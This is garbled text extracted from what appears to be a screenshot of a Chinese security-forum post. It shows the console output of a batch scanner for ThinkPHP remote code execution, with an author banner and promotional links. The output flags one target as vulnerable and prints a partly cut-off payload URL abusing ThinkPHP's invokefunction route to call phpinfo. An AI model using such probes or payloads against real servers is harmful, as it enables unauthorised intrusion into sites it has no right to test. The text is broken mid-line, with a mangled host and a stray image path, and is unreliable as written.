 行漏洞\thinkphp_rce(批量检测)脚本>python "thinkphp_rce(批量检测).py"
----------------扫描开始-------------------
*Made by  :tdcoming
*QQ Group :256998718
*For More :https://t.zsxq.com/Ai2rj6E
*MY Heart :https://t.zsxq.com/A2FQFMN
Tdcoming
[+] Remote code execution vulnerability exists at the target address
[+] Vulnerability url address http://1 8083/?s=index/\think\app/invokefunction&fu
ay&vars[0]=phpinfo&vars[1][]=1
[-] There is no remote code execution vulnerability in the target address
[-] There is no remote code execution vulnerability in the target address
[-] There is no remote code execution vulnerability in the target address
先知社区